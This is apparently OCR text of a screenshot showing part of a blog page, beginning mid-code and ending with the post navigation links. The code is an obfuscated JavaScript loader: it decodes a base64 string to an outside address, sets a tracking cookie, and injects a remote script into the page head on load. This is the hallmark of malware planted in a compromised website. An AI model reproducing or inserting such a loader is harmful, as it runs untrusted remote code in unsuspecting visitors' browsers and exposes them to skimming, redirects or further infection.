
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;
←
Previous Post
Next Post
→